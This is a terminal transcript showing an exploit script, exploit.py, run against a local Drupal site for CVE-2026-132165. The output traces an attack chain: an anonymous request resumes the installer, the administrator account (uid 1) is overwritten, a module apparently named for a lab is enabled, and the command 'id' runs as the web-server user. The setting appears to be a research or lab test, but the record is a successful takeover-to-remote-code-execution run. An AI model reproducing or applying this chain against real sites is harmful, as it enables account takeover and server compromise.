 ~/Documents/Drupal_CVE-2026-132165
python3 exploit.py --target http://127.0.0.1:18230 --cmd 'id'
====================================================================
CVE-2026-132165 - installer resume -> uid 1 takeover -> RCE
====================================================================
target:  http://127.0.0.1:18230
command: id

[*] GET http://127.0.0.1:18230/core/install.php?langcode=en&profile=standard&continue=1
[*]     -> HTTP 200, title='Configure site | Drupal'
[+] anonymous request reached install_configure_form
[*] POST install_configure_form -> HTTP 200, title='Welcome! | CVE-2026-132165'
[+] uid 1 overwritten with cve132165

[+] installer session is authenticated as uid 1
[*] enabled lab_rce -> HTTP 200, title='Extend | CVE-2026-132165'
[+] command executed as the web-server user (exit code 0):
      $ id
      uid=33(www-data) gid=33(www-data) groups=33(www-data)

====================================================================
RESULT: SUCCESS